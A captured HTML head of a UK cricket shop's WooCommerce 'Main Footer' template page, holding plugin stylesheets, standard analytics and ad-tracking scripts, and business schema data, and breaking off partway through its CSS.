

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cricketkingdom.co.uk/?nikstore_footer=main-footer
body_size: 43083
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
        				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='noindex, follow' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Main Footer - The Cricket Kingdom</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Main Footer - The Cricket Kingdom" />
	<meta property="og:description" content="100% Qulity Products Experience excellence with our premium range of cricket products. 24/7 Support Services Our dedicated support team is here to assist you around the clock. Free Shipping Enjoy free shipping throughout the UK for purchases above £100. 14 Days Return Not satisfied? Return your purchase hassle-free within 14 days. 66 Craddock Road, Sale, [&hellip;]" />
	<meta property="og:url" content="https://cricketkingdom.co.uk/?nikstore_footer=main-footer" />
	<meta property="og:site_name" content="The Cricket Kingdom" />
	<meta property="article:modified_time" content="2024-05-30T10:33:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cricketkingdom.co.uk/?nikstore_footer=main-footer","url":"https://cricketkingdom.co.uk/?nikstore_footer=main-footer","name":"Main Footer - The Cricket Kingdom","isPartOf":{"@id":"https://cricketkingdom.co.uk/#website"},"datePublished":"2023-04-05T04:34:57+00:00","dateModified":"2024-05-30T10:33:33+00:00","breadcrumb":{"@id":"https://cricketkingdom.co.uk/?nikstore_footer=main-footer#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cricketkingdom.co.uk/?nikstore_footer=main-footer"]}]},{"@type":"BreadcrumbList","@id":"https://cricketkingdom.co.uk/?nikstore_footer=main-footer#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cricketkingdom.co.uk/"},{"@type":"ListItem","position":2,"name":"Nikstore Footers","item":"https://cricketkingdom.co.uk/?post_type=nikstore_footer"},{"@type":"ListItem","position":3,"name":"Main Footer"}]},{"@type":"WebSite","@id":"https://cricketkingdom.co.uk/#website","url":"https://cricketkingdom.co.uk/","name":"The Cricket Kingdom","description":"","publisher":{"@id":"https://cricketkingdom.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cricketkingdom.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cricketkingdom.co.uk/#organization","name":"The Cricket Kingdom","url":"https://cricketkingdom.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cricketkingdom.co.uk/#/schema/logo/image/","url":"https://cricketkingdom.co.uk/wp-content/uploads/2023/03/cricket-kingdom-logo.png","contentUrl":"https://cricketkingdom.co.uk/wp-content/uploads/2023/03/cricket-kingdom-logo.png","width":562,"height":177,"caption":"The Cricket Kingdom"},"image":{"@id":"https://cricketkingdom.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Cricket Kingdom &raquo; Feed" href="https://cricketkingdom.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Cricket Kingdom &raquo; Comments Feed" href="https://cricketkingdom.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cricketkingdom.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcricketkingdom.co.uk%2F%3Fnikstore_footer%3Dmain-footer" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cricketkingdom.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcricketkingdom.co.uk%2F%3Fnikstore_footer%3Dmain-footer&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://cricketkingdom.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.5.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://cricketkingdom.co.uk/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=2.9.8' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://cricketkingdom.co.uk/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=2.9.8' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cricketkingdom.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='nikstore-main-css-css' href='https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/elementor/assets/css/nikstore-elementor.css?ver=1.1' media='all' />
<link rel='stylesheet' id='ajax-filter-css' href='https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/ttc-ajax-filter/assets/css/ttc-ajax-filter.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nikstore-core-css' href='https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/public/css/nikstore-core-public.css?ver=1.3.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='nikstore-variation-swatches-css' href='https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-swatches/assets/css/frontend.css?ver=20210628' media='all' />
<style id='nikstore-variation-swatches-inline-css'>
.nikstore-variation-swatches__item { width: 30px; height: 30px; line-height: 30px; }.nikstore-variation-swatches--round.nikstore-variation-swatches--button .nikstore-variation-swatches__item {border-radius: 15px}
/*# sourceURL=nikstore-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='XPSC_frontend-styles-css' href='https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-sale-countdown/assets/css/flipclock.css?ver=1.0.0' media='' />
<link rel='stylesheet' id='woocommerce-pre-orders-main-css-css' href='https://cricketkingdom.co.uk/wp-content/plugins/pre-orders-for-woocommerce/media/css/main.css?ver=2.2' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://cricketkingdom.co.uk/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cricketkingdom.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://cricketkingdom.co.uk/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.9.8' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://cricketkingdom.co.uk/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.9.8' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cricketkingdom.co.uk/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=2.9.8' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://cricketkingdom.co.uk/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.9.8' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://cricketkingdom.co.uk/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=2.9.8' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://cricketkingdom.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://cricketkingdom.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://cricketkingdom.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.38.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='nikstore-style-css' href='https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/nikstore-style.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='nikstore-child-style-css' href='https://cricketkingdom.co.uk/wp-content/themes/nikstore-child/style.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/bootstrap.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='zero-icon-css' href='https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/zero-icon-line.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='remix-icon-css' href='https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/remixicon.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='nikstore-icon-css' href='https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/nikstore-icon.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cricketkingdom.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='nikstore-default-css' href='https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/theme-default.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='rasel-style-css' href='https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/rasel.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='nikstore-responsive-css' href='https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/nikstore-responsive.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='nikstore-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7COpen+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/flickity.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='nikstore-woocommerce-style-css' href='https://cricketkingdom.co.uk/wp-content/themes/nikstore/woocommerce.css?ver=6.9' media='all' />
<style id='nikstore-woocommerce-style-inline-css'>
@font-face {
			font-family: "star";
			src: url("https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=nikstore-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='qlwapp-css' href='https://cricketkingdom.co.uk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//cricketkingdom.co.uk/wp-content/uploads/pum/pum-site-styles.css?generated=1741780138&#038;ver=1.20.4' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://cricketkingdom.co.uk/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.14.1' media='all' />
<style id='yith_wapo_front-inline-css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cricketkingdom.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://cricketkingdom.co.uk/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='xpc-product-quick-view-css' href='https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-quick-view/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cricketkingdom.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://cricketkingdom.co.uk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://cricketkingdom.co.uk/wp-content/uploads/elementor/css/post-10.css?ver=1709505634' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://cricketkingdom.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://cricketkingdom.co.uk/wp-content/uploads/elementor/css/global.css?ver=1709505634' media='all' />
<link rel='stylesheet' id='elementor-post-677-css' href='https://cricketkingdom.co.uk/wp-content/uploads/elementor/css/post-677.css?ver=1717065221' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Inter:700,400,600%7COpen%20Sans&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://cricketkingdom.co.uk/wp-content/uploads/elementor/css/post-18.css?ver=1741773556' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-nikstore_custom_icon_box-css' href='https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/elementor/assets/css/nikstore-icon.css?ver=1' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
    <div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
    <div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
    <p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://cricketkingdom.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cricketkingdom.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cricketkingdom.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/swiper.min.js?ver=10.0.4" id="swiper-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/elementor/assets/js/nikstore-elementor.js?ver=1.1" id="nikstore-main-js-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/elementor/assets/js/nikstore-editor-flickcity.js?ver=1.1" id="nikstore-flickcity-js-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/elementor/assets/js/nikstore-parallax.js?ver=1.1" id="nikstore-parallax-js-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/public/js/nikstore-core-public.js?ver=1.3.1" id="nikstore-core-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://cricketkingdom.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://cricketkingdom.co.uk/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.2" id="grw-public-main-js-js"></script>
<script src="https://cricketkingdom.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://cricketkingdom.co.uk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://cricketkingdom.co.uk/wp-admin/admin-ajax.php","root":"https://cricketkingdom.co.uk/wp-json/","nonce_wp_rest":"843ffbf55c","nonce_ajax":"204a261eec"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.44.1" id="wpm-js"></script>
<link rel="https://api.w.org/" href="https://cricketkingdom.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cricketkingdom.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://cricketkingdom.co.uk/?p=677' />
<!-- HFCM by 99 Robots - Snippet # 1: Local Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "The Cricket Kingdom LTD",
  "image": "https://cricketkingdom.co.uk/wp-content/uploads/2023/03/cricket-kingdom-logo.png",
  "@id": "",
  "url": "https://cricketkingdom.co.uk/",
  "telephone": "07834548348",
  "priceRange": "Check On Website",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "66 Craddock Road, Sale",
    "addressLocality": "Manchester",
    "postalCode": "M33 3GG",
    "addressCountry": "GB"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 53.4112896,
    "longitude": -2.3120502
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/people/The-Cricket-Kingdom/61555161291659/",
    "https://www.instagram.com/cricketkingdom.uk/"
  ] 
}
</script>


<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: GA and GW code -->
<meta name="google-site-verification" content="y6O7_FzrWLhWfypaI1_IIooENcdFOY7zai0uGbL9JLI" />
<!-- /end HFCM by 99 Robots -->
<style id="nikstore-swatches-css" type="text/css">:root{--main-color:rgba(255,114,70,1.00);--main-top-text-color:rgba(255,255,255,1.00);--main-text-color:rgba(16,16,16,1.00);--sec-color:#FFDD33;--light-color:#f5f5f5;--alt-text-color:#666666;--alt-font-family:;}.nikstore-single-product-box p.price,.woocommerce-tabs ul.tabs li.active a{color:rgba(255,114,70,1.00)}.single_add_to_cart_button, .added_to_cart.wc-forward,span.nikstore-new-tag,.woocommerce-tabs ul.tabs li.active a:before{background-color:rgba(255,114,70,1.00)}.single_add_to_cart_button, .added_to_cart.wc-forward{border-color:rgba(255,114,70,1.00)}.single_add_to_cart_button, .added_to_cart.wc-forward,span.nikstore-new-tag{color:rgba(255,255,255,1.00)}.search-wrapper svg{fill:#222}.weekly-deal-single-product-cart-btn a{background:rgba(255,114,70,0.1);}@media (min-width:1200px){.container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {max-width:1170px;}}@media (min-width:1400px){.container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {max-width:1312px;}}</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.3.7 -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"nikstore_footer","pagePostType2":"single-nikstore_footer","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8MX5WWQ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.44.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-16446805513":"BVkJCKPY55kZEImsuaI9"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"GBP","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":677,"title":"Main Footer","type":"nikstore_footer","categories":[],"parent":{"id":0,"title":"Main Footer","type":"nikstore_footer","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":677,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '3731776727093685', {}, {
    "agent": "woocommerce_2-10.3.7-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
